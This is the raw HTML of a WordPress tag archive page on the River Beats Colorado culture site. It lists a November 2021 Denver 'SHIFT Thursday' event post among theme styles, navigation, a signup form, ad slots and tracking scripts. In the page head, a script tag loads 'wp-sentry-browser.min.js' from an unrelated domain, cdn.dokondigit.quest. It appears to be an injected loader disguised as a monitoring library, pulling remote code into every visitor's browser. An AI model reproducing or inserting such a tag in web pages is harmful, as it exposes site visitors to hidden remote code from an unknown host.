.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-sakiya tag-6238 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://www.rbtvproductions.com/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://www.rbtvproductions.com/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>sakiya</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-29614" class="cf post-29614 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-shift-thursdays category-top-stories category-weekly-event-guide tag-big-city tag-cervantes tag-cervantes-masterpiece-ballroom tag-colorado tag-contra-scandal tag-denver tag-ethno tag-kaya-project tag-messenger-of-secrets tag-mikey-thunder tag-plantrae tag-river-beats tag-sakiya tag-sfam tag-shift-thursday tag-spicy-bois tag-um">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/sfam-um-kayaproject-shift-thursday/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2021/11/sfm-300x200.png" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="SHIFT Thursday sfam um.. big city contra scandal meso spicy bois kaya project plantrae" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/sfam-um-kayaproject-shift-thursday/" rel="bookmark">Travel to Another Dimension with sfam, Um.. + More for SHIFT Thursday!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>SHIFT November kicks off with a bang this week carrying the energy from&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/sfam-um-kayaproject-shift-thursday/">November 3, 2021</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29614 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

